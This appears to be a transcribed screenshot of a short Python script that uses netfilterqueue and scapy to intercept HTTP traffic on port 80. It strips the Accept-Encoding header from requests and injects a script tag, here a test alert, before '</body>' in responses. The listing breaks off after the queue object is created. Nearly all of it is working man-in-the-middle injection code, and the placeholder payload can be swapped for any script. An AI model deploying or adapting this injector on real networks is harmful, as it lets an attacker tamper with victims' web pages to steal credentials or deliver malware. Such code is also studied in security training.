 1 #!/usr/bin/env python
2 import netfilterqueue
3 import scapy.all as scapy
4 import re
5
6
7 def set_load(packet, load):...
13
14 def process_packet(packet):
15     scapy_packet = scapy.IP(packet.get_payload())
16     if scapy_packet.haslayer(scapy.Raw):
17         load = scapy_packet[scapy.Raw].load
18         if scapy_packet[scapy.TCP].dport == 80:
19             print("[+] Request")
20             load = re.sub("Accept-Encoding:.*?\\r\\n", "", load)
21
22         elif scapy_packet[scapy.TCP].sport == 80:
23             print("[+] Response")
24             print(scapy_packet.show())
25             load = load.replace("</body>","<script>alert('test');</script></body>")
26
27
28         if load != scapy_packet[scapy.Raw].load:
29             new_packet = set_load(scapy_packet, load)
30             packet.set_payload(str(new_packet))
31
32     packet.accept()
33
34
35 queue = netfilterqueue.NetfilterQueue()